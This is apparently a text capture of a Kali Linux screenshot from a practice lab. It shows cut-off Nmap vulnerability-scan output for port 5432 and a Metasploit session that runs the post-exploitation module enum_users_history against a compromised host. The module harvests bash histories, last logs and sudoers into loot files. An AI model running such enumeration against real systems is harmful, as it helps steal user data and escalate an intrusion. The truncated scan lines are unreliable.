 File Actions Edit View Help
[*] Nmap: |_ssl-cc
[*] Nmap: |_ssl-dh
[*] Nmap: |_ssl-he
[*] Nmap: |_ssl-po
[*] Nmap: |_sslv2-
[*] Nmap: |_tls-ti
[*] Nmap: 5432/tcp
[*] Nmap: | ssl-cc
[*] Nmap: | VULN
[*] Nmap: | SSL/
[*] Nmap: | St
[*] Nmap: | Ri
[*] Nmap: |
[*] Nmap: |
[*] Nmap: |
[*] Nmap: |
[*] Nmap: |
[*] Nmap: |
[*] Nmap: |
[*] Nmap: | Re
[*] Nmap: |
[*] Nmap: |
[*] Nmap: |_
[*] Nmap: | ssl-dh
[*] Nmap: | VULN
[*] Nmap: | Diff
[*] Nmap: | St
[*] Nmap: |
[*] Nmap: |
[*] Nmap: |
[*] Nmap: | Ch
root@kali:~
File Actions Edit View Help
msf6 post(linux/gather/enum_users_history) > set session 1
session ⇒ 1
msf6 post(linux/gather/enum_users_history) > show options
Module options (post/linux/gather/enum_users_history):
Name Current Setting Required Description
SESSION 1 yes The session to run this module on.
msf6 post(linux/gather/enum_users_history) > exploit
[!] SESSION may not be compatible with this module.
[+] Info:
[+] Warning: Never expose this VM to an untrusted network!
[+] Linux webserver 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008
i686 GNU/Linux
[+] bash history for postgres stored in /root/.msf4/loot/20210901095739_defau
lt_10.200.0.12_linux.enum.users_847256.txt
[+] bash history for user stored in /root/.msf4/loot/20210901095741_default_1
0.200.0.12_linux.enum.users_893235.txt
[+] Last logs stored in /root/.msf4/loot/20210901095746_default_10.200.0.12_l
inux.enum.users_372017.txt
[+] Sudoers stored in /root/.msf4/loot/20210901095746_default_10.200.0.12_lin
ux.enum.users_713223.txt
[*] Post module execution completed
msf6 post(linux/gather/enum_users_history) >